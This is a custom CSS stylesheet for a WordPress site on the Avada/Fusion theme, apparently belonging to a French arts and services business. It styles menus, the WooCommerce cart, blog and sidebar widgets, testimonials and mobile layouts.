.theme-presentation-style .fusion-column-wrapper p,
.theme-presentation-style .fusion-column-wrapper h3{
	display: inline-block;
    background: rgba(220,0,101,0.7);
    padding: 20px;
    color: #fff;
    font-size: 1.6em;
    line-height: 1.2em;
    margin: 0;
}

.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em  !important;
    line-height: 1.3em;
	text-transform:uppercase;
}

.fusion-secondary-menu .fusion-secondary-menu-icon, .fusion-secondary-menu .fusion-secondary-menu-icon:hover {
    color: #ffffff;
}

.price > .amount {
    color: #403f43 !important
}

.custom-button-01{
    border:1px solid #DC0065 !important;
	background-color:transparent !important;
	color:#DC0065 !important;
}

.prestation-home-intro h2.title-heading-center{
	color:#403f43;
}

.post .fusion-meta-info{
    border-color: #f1eee9 !important;
	margin-bottom: 2em;
	margin-top: 0;
}

.prestation-home-conclusion,
.lien-home-galerie{
	border-bottom:1px solid #403f43 !important;
}

/*zone-blog-vers-prestation*/

.zone-blog-vers-prestation-01 .fusion-widget-area{
	background-color:#faf8f6 !important;
	padding: 1em 2em 1em 2em !important;
	border: 2px solid #dc0066;
}

.zone-blog-vers-prestation-01 .fusion-widget-area h3{
	/*background-color:#faf8f6 !important;
	padding: 2em 2em 0 2em !important;
	margin-bottom: 2em;*/
	font-size:1em;
}

/*.zone-blog-vers-prestation-01 h3{
    color: #fff !important;
    background-color: #4a60a6;
    padding: 0.5em 1em;
}*/

.zone-blog-vers-prestation-01 .fusion-button.button-1 {
    width: 100%;
}

.zone-blog-vers-prestation-01 .fusion-content-widget-area .widget {
    margin-bottom: 1em;
}



.zone-blog-vers-prestation-01 h2{
    line-height: 1.2em;
    margin: 0;
}

.fusion-archive-description h2,
.zone-blog-vers-prestation-01 h2{
    border-left: 4px solid #dc0066;
    padding-left: 0.5em;
}

/*Fin de : zone-blog-vers-prestation*/


.fusion-archive-description{
    background-color: #faf8f6;
	padding:1em;
}


.blog-home .fusion-post-content-wrapper,
.fusion-blog-archive .fusion-blog-layout-grid .post .fusion-post-content-wrapper{
    padding: 0 !important;
}

.blog-home h2.blog-shortcode-post-title,
#wrapper #main .fusion-post-content > h2.fusion-post-title{
    font-size: 1.5em !important;
    line-height: 1.1em !important;
	margin: 0.5em 0 0.5em;
}

.blog-home h2.blog-shortcode-post-title a,
#wrapper #main .fusion-post-content > h2.fusion-post-title a{
    color: #dc0066 !important;
	font-weight:300 !important;
}

/*.order-dropdown,
.fusion-grid-list-view li.active-view a i {
    color: #fff !important;
}*/

.recent-posts-content .meta{
	border-top: 2px solid #dc0066;
}

.fusion-recent-posts {
    margin-bottom: 0 !important;
}

.fusion-meta-info,
.fusion-single-line-meta {
    font-size: 0.8em !important;
}

/* Sidebar */

#sidebar h3.widget-title{
	font-size: 1.1em !important;
	margin-top:0;
}


#sidebar a{
	font-size:0.9em;
	font-weight: 300;
}

#sidebar ul li{
    line-height: 1.2em;
}

#sidebar .yuzo_widget_wrap a.link-list{
	float: left;
    width: 100%;
    color: #dc0066;
    line-height: 1.2em !important;
    margin: 0.5em 0;
	font-size: 1.2em !important;
}

#sidebar .yuzo_widget_wrap .yuzo_text {
    line-height: 1.1em !important;
    font-weight: 300 !important;
    color: #403f43;
    margin-bottom: 1em !important;
    display: block;
}

.fusion-widget-area .widget_categories li{
    padding: 0.2em 10px 0.2em 12px !important;
}

/* End of sidebar */

.yuzo-list a.link-list{
    color: #dc0066 !important;
    font-size: 1.5em !important;
    line-height: 1.2em !important;
    margin: 0.5em 0;
}

.yuzo_text {
    line-height: 1.1em !important;
    font-weight: 300 !important;
    color: #403f43;
    margin-bottom: 1em !important;
}


.fusion-secondary-menu{
    font-size: 1.2em;
    text-transform: uppercase;
    font-weight: 300;
    letter-spacing: 0.1em;
}

.fusion-contact-info {
    font-size: 1.2em;
    text-align: left;
    font-weight: 500;
}

.fusion-megamenu-bullet {
    margin-right: 0.3em;
}

.fusion-contact-info a{
	color:#e62b73 !important;
}

.fusion-contact-info .fusion-header-separator{
    color:#403f43;
}

.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents {
    background-color: #403f43 !important;
}

.fusion-secondary-menu .fusion-menu-cart-item a:hover {
    background-color: #e62b73 !important;
    color: #ffffff;
}

.fusion-main-menu-icon .fusion-widget-cart-number{
    color:#fff;
}
.fusion-secondary-menu .fusion-menu-cart-item a{
	font-size: 1.3em;
    line-height: 1em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout {
    background-color: #fff !important;
}

.fusion-menu-cart-checkout a {
    font-weight: 700;
}

.fusion-secondary-menu .fusion-menu-cart-link a {
    color: #403f43 !important;
}
.fusion-secondary-menu .fusion-menu-cart-checkout-link a {
    background-color: #e62b73 !important;
}




.fusion-secondary-menu .woocommerce-Price-amount,
.fusion-secondary-menu .fusion-secondary-menu-icon, 
.fusion-secondary-menu .fusion-secondary-menu-icon:hover {
    color: #FFF  !important;
}

.fusion-menu-cart-item-quantity, 
.fusion-menu-cart-item-title {
    display: block;
    line-height: normal;
    font-size: 1.4em;
    font-weight: 500;
    letter-spacing: 0.05em;
	margin-bottom: 0;
}

.fusion-header-wrapper .fusion-secondary-header {
    border-bottom: 1px solid #f1eee9;
}

.fusion-secondary-menu .fusion-menu-cart-item-quantity, 
.fusion-secondary-menu .fusion-menu-cart-item-title {
    font-size: 1em;
	color: #fff;
}

.fusion-secondary-menu > ul > li > a {
    font-weight: 500;
}

.fusion-secondary-menu a:hover,
.fusion-secondary-menu .sub-menu a:hover {
    background-color: #e62b73 !important;
}

.fusion-secondary-header a:hover {
    color: #fff !important;
}

.fusion-secondary-menu .fusion-menu-cart-checkout a:hover{
    background-color: transparent !important;
}

.fusion-secondary-menu .fusion-menu-cart-checkout-link{
	background-color: #e62b73;
}

.fusion-menu-cart-checkout {
    background-color: #e62b73;
    font-size: 1.2em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout-link


.fusion-menu-cart-link a,
.fusion-menu-cart-link a:before{
    color: #e62b73 !important;
}

.fusion-menu-cart-checkout-link a:before,
.fusion-menu-cart-checkout-link a{
	color: #fff !important;
}

.fusion-menu-cart-checkout {
    padding: 0 !important;
}

.fusion-menu-cart-checkout-link a, .fusion-menu-cart-link a {
    display: block;
    line-height: 15px;
    padding-bottom: 14px;
    padding-top: 0;
    padding-left: 0;
    height: auto;
    text-align: left;
    position: relative;
}

.fusion-menu-cart-checkout-link a:before, 
.fusion-menu-cart-link a:before {
    position: relative;
    margin-left: 0;
    line-height: inherit;
}

.fusion-menu-cart-checkout a{
	font-weight: 300 !important;
	    padding: 0 !important;
}
.fusion-menu-cart-checkout .fusion-menu-cart-link{
    background-color: #fff !important;
}

.fusion-menu-cart-checkout .fusion-menu-cart-link,
.fusion-menu-cart-checkout .fusion-menu-cart-checkout-link{
	padding:1em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-link, 
.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-checkout-link {
    padding: 0.5em;
}


.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-link a, 
.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-checkout-link a {
    font-weight: 500;
}

.fusion-menu-cart-link a:before,
.fusion-menu-cart-checkout-link a:before{
    margin-right: 0.5em !important;
    display: block;
    width: 100%;
    text-align: center;
	margin-bottom: 0.5em;
}

.project-info-box-special-link a{
	background-color:#dc0066 !important;
    padding: 1em;
    color: #FFF !important;
    display: block;
    text-align: center;
}

.prestation-home-highlight .button-default{
    /*background-color: #45ace2 !important;*/
}

.lien-home-galerie .button-default {
    border-bottom:2px solid #565758 !important;
}

.onsale {
    border-radius: 0  !important;
}

.product .onsale {
    top: 0 !important;
    left: 0 !important;
	background-color: #595f93 !important;
}

.woocommerce-Price-amount{
	color: #595f93 !important;
}

.product_list_widget li .amount, 
.product_list_widget li .quantity {
    font-weight: 300 !important;
}

.widget.woocommerce .product-title, 
.woocommerce-success-message .button,
.wpcf7-form input[type="submit"], body {
    font-weight: 500 !important;
}

.blog-link i {
	background-color: #45ace2;
    color: #FFF;
    padding: 0.2em 0.4em;
    margin-right: 0.4em;
}

.fusion-mobile-current-nav-item > a {
    background-color: #dc0066  !important;
    color: #fff !important;
}

.fusion-secondary-menu .sub-menu a {
    color: #fff !important;
	border:none !important;
}

#menu-widget-3 ul li a:hover,
#menu-widget-3 ul .menu-item.current-menu-item a {
    color: #dc0066 !important;
}

#menu-widget-3 ul li .fusion-widget-cart-number {
    background-color: #dc0066 !important;
}

.fusion-main-menu > ul > li > a > .fusion-megamenu-icon {
    color: #e62b73 !important;
}

.fusion-recent-posts .columns .column .meta {
    font-size: 0.9em !important;
    line-height: 1.3em !important;
    padding-top: 0.5em !important;
}

.fusion-mobile-nav-item a {
    color: #fff !important;
    line-height: 47px;
    background-color: #242424;
    border-color: #212121;
    height: 47px;
}

h4.entry-title a{
	color:#dc0066;
	font-size: 1.5em;
    line-height: 1.1em !important;
}

.fusion-recent-posts .columns .column h4 {
    margin: 15px 0 10px !important;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: 300;
}


/*#menu-item-310 ul.sub-menu li{
	text-transform:uppercase;
}*/



#menu-item-1037 i{
	color:#403f43;
}

.border-img-01{
	border:2px solid #1d3990;
	padding:0.5em;
}

.border-img-02{
	border:2px solid #ffffff;
	padding:0.5em;
}

.prestation-related-blog .yuzo_widget_wrap h3.widget-title{
	text-align:center;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a {
    font-size: 1.4em !important;
    line-height: 1.2em !important;
	margin-bottom:0 !important;
	font-weight:300 !important;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a.link-list{
/*	float:left;
*/	overflow:visible;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a:hover {
     color: #DC0066 !important;
}

.prestation-related-blog .yuzo_related_post_widget .yuzo_text {
    font-weight: 300 !important;
	line-height: 1.5em !important;
}

.prestation-related-blog .yuzo-list {
    border-bottom: 1px solid #F1EEE8 !important;
}

.yuzo_related_post_widget .relatedthumb {
    padding: 20px!important;
}


.button-block{
	display: block !important;
}




.fusion-page-title-bar{

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#dc0066+0,1d3990+100 */
/*
background: #dc0066; 
background: -moz-linear-gradient(top,  #dc0066 0%, #1d3990 100%) !important; 

background: -webkit-linear-gradient(top,  #dc0066 0%,#1d3990 100%)!important;  

background: linear-gradient(to bottom,  #dc0066 0%,#1d3990 100%)!important; 

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dc0066', endColorstr='#1d3990',GradientType=0 )!important;   */
}

/* Pages prestation artistique*/

.prestation-block-01{
    display: inline-block;
    vertical-align: middle;
    float: none !important;
}

.prestation-block-02{
    margin-top: 140px;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.prestation-block-02 p{
    margin-bottom: 0 !important;
	padding:50px;
}
.prestation-block-03 p{
    margin-bottom: 0 !important;
	padding:50px;
}


.prestation-block-02{
    margin-top: 140px;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.prestation-block-03{
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.container-prestation-01 .fusion-layout-column {
    margin-bottom: 0  !important;
}

.prestation-bg-01{
    background-size: initial !important;
}




.catalog-ordering a{
}


.fusion-mobile-menu-icons a, .fusion-mobile-menu-icons a:after, .fusion-mobile-menu-icons a:before {
    color: #dc0066 !important;
}

.fusion-mobile-menu-icons {
    margin-top: 0 !important;
}



/* No show*/

.fusion-column-wrapper .star-rating{
	display:none;
}

/* End of : No show*/



.embed-vimeo{
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.embed-vimeo iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.fusion-top-header .fusion-header,
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header{
    background-color: #ffffff !important;
}


/* Responsive to do */

.blog-home,
.home-galerie-01,
.home-exposition,
.prestation-home-intro{
    padding-top: 4em !important;
}

.home-assurance-intro {
    margin: 4em  0 0 !important;
}
.prestation-home-conclusion{
    padding: 3em  0 2em !important;
}

.prestation-home-intro{
    padding: 3em  0 1em !important;
}

.prestation-home-intro .title-sep{
    border-color: #403f43 !important;
}

.prestation-home-highlight .button-default{
	margin:1em 0 0;
}

.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents {
    width: 22em !important;
}


/* End of : Responsive to do */

@media only screen and (max-device-width: 640px) and (min-device-width: 320px){
	
	.fusion-content-boxes.content-boxes-icon-boxed .content-box-column, .fusion-content-boxes.content-boxes-icon-on-top .content-box-column {
		margin-bottom: 0 !important;
	}
	
}

@media only screen and (max-device-width: 640px){
	
	.single-avada_portfolio .flexslider .slides img {
   		width: 100% !important;
    	max-width:100% !important;
   		height: inherit !important;
    	margin: 0 auto !important;
	}
	
	#main h2,
	#main h3,
	#main h4,
	#main h5,
	#main h6{
		text-align:center;
	}
	
	/* Page blog générale */
	
	.page-id-305 #main h2,
	.page-id-305 #main h3,
	.page-id-305 #main h4,
	.page-id-305 #main h5,
	.page-id-305 #main h6{
	    text-align:left;
	}
	
	.page-id-305 #main .fusion-separator{
	    margin-left: 0 !important;
	}
	/* End of : Page blog générale*/
	
	.prestation-related-blog .yuzo_related_post_widget .relatedthumb a.link-list {
    padding: 20px 0 10px;
	}

	.home #sliders-container,
	.home .tfs-slider .background-image {
		height:230px !important;
	}


}

@media only screen and (max-width: 1100px){
	.fusion-header-wrapper .fusion-header, .fusion-header-wrapper .fusion-secondary-main-menu {
		background-color: #fff !important;
	}
	.fusion-mobile-menu-design-flyout .fusion-secondary-menu-icon, .fusion-mobile-menu-design-modern .fusion-secondary-menu-icon {
   		background-color: #dc0066 !important;
   		padding-left: 10px;
   		padding-right: 7px;
    	min-width: 100%;
	}
	#sliders-container ul.slides {
    	margin-top: 0;
	}
	.zone-blog-vers-prestation-01{
		padding: 1em 1em 0 1em !important;
	}
	
	.fusion-secondary-header .fusion-alignleft,
	.fusion-secondary-header .fusion-alignright{
		float:left !important;
		width:50% !important;
	}
	
}


.fusion-blog-layout-grid .post .fusion-post-wrapper, .fusion-blog-layout-timeline .post, .fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper, .products li.product {
    display: inline-block;
    vertical-align: top;
    width: 30%;
}

/* SURCHARGE */
#wp-admin-bar-top-secondary{
    background-color: black;
}

.page-id-305 #content .sep-single {
    border-color: #dc0066;
}


.wpmtst-testimonial .testimonial-field {
    color: #dc0066;
}

.wpmtst-testimonial .testimonial-name {
    color: #403f43;
}

.project-info-box-link{
	background-color: #dc0066;
	padding: 1em;
}

.project-info-box-link a{
    color: #fff !important;
    padding: 1em;
    display: block;
    border: 1px solid;
    font-size: 1.4em;
    line-height: 1.1em;
}